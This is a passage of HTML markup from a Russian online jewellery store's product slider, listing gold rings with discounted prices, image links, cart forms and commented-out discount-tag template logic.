            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantom-20106" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/20106/medium/236969-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantom-20106" title="" data-pjax="0">Кольцо из золота с бриллиантом</a></p>
                <p class="price">
                    <span class="old">106 762 ₽</span>                        <span>48 043 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="20106">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="236969">
                        <div class="msoptionsprice-cost" style="display:none">48043.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantom-20106" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantom-20106" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94398" class="product swiper-slide row-sort" data-id="94398" data-slider="" data-key="94398">
            <div class="favorite msfavorites"  data-click="" data-data-id="94398" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/resurs-bez-nazvaniya-94398" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94398/medium/2716652-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/resurs-bez-nazvaniya-94398" title="" data-pjax="0">Кольцо из белого золота с фианитами</a></p>
                <p class="price">
                    <span class="old">30 780 ₽</span>                        <span>13 851 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94398">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716652">
                        <div class="msoptionsprice-cost" style="display:none">13851.00</div>
            <div class="buttons flx">
                                                            <a href="shop/resurs-bez-nazvaniya-94398" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/resurs-bez-nazvaniya-94398" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="15197" class="product swiper-slide row-sort" data-id="15197" data-slider="" data-key="15197">
            <div class="favorite msfavorites"  data-click="" data-data-id="15197" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/obruchalnoe-kolczo-iz-zolota-s-brilliantami-15197" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15197/medium/223812-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15197/medium/223812-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/15197/223812.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/obruchalnoe-kolczo-iz-zolota-s-brilliantami-15197" title="" data-pjax="0">Обручальное кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">69 057 ₽</span>                        <span>31 076 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="15197">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="223812">
                        <div class="msoptionsprice-cost" style="display:none">31076.00</div>
            <div class="buttons flx">
                                                            <a href="shop/obruchalnoe-kolczo-iz-zolota-s-brilliantami-15197" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/obruchalnoe-kolczo-iz-zolota-s-brilliantami-15197" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113522" class="product swiper-slide row-sort" data-id="113522" data-slider="" data-key="113522">
            <div class="favorite msfavorites"  data-click="" data-data-id="113522" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-113522" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113522/medium/2729428-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113522/2729428.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-almaznoj-granyu-113522" title="" data-pjax="0">Кольцо из золота с алмазной гранью</a></p>
                <p class="price">
                    <span class="old">69 120 ₽</span>                        <span>31 104 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113522">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729428">
                        <div class="msoptionsprice-cost" style="display:none">31104.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-113522" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-113522" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111975" class="product swiper-slide row-sort" data-id="111975" data-slider="" data-key="111975">
            <div class="favorite msfavorites"  data-click="" data-data-id="111975" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-111975" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111975/medium/262255-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-111975" title="Кольцо из золота" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">59 670 ₽</span>                        <span>26 852 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111975">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="262255">
                        <div class="msoptionsprice-cost" style="display:none">26852.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-111975" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-111975" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123254" class="product swiper-slide row-sort" data-id="123254" data-slider="" data-key="123254">
            <div class="favorite msfavorites"  data-click="" data-data-id="123254" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-fianitami-123254" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/123254/medium/2716312-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-fianitami-123254" title="Кольцо из белого золота с фианитами" data-pjax="0">Кольцо из белого золота с фианитами</a></p>
                <p class="price">
                    <span class="old">58 860 ₽</span>                        <span>26 487 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="123254">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716312">
                            <input type="hidden" name="options[size]" value="19.5">
                        <div class="msoptionsprice-cost" style="display:none">26487.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-fianitami-123254" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="30795" class="product swiper-slide row-sort" data-id="30795" data-slider="" data-key="30795">
            <div class="favorite msfavorites"  data-click="" data-data-id="30795" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-30795" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/30795/medium/201830-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/30795/medium/201830-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/30795/medium/201830-3.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/30795/201830.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-30795" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>10 500 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
